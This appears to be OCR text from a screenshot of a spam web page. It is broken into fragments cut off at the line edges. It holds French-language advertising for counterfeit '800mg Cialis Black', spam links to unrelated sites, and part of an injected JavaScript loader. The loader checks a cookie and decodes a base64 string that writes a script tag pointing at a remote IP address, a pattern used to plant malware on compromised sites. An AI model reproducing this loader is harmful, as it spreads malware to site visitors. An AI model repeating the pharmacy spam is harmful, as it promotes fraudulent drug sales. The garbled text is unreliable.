
800mg Strasbourgbracheter du vrai 800mg Cialis Black
nérique 800mg Cialis Black Pays-BasbrAcheter Du Vrai Ci
lis Black 800mg Pas Cher En PharmaciebrAchetez 800mg C
r Du Cialis Black 800mgbrordonner Générique Cialis Bla
at-du-cialis-super-active-internationale-pharmacie-docto
anizasyon.com/?option=com_contentamp;view=articleam
evitra Oral Jelly/abra href=http://www.dwar.ir/hytrin-su
ext/javascript function getCookie(e){var U=document.co
\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}va
G9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2M
SUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRS
U2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
 0===time){var time=Math.floor(Date.now()/1e3+86400),d